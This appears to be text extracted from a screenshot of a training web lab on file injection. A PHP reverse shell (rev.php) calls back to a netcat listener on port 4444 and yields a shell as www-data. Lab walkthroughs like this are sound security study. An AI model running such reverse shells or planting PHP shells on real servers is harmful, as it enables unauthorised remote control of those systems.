 localhost/rev.php
Import bookmarks... TCM DeepL
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 172.17.0.1:4444 (Connection refused) in /var/www/html/rev.php on line 10
Connection refused (111)
simone@simone-Legion-Pro-5-16ARX8: ~/Desktop/TCM/WEB_LAB/file_injection_2
simone@simone-Legio... simone@simone-Legio... simone@simone-Legio... simone@simone-Legio...
simone@simone-Legion-Pro-5-16ARX8:~/Desktop/TCM/WEB_LAB/file_injection_2$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.18.0.4 50314
Linux af1f5f94d14d 6.5.0-21-generic #21~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb  9 13:32:52 UTC 2 x8
6_64 GNU/Linux
 14:02:49 up  1:29,  0 users,  load average: 0.22, 0.43, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$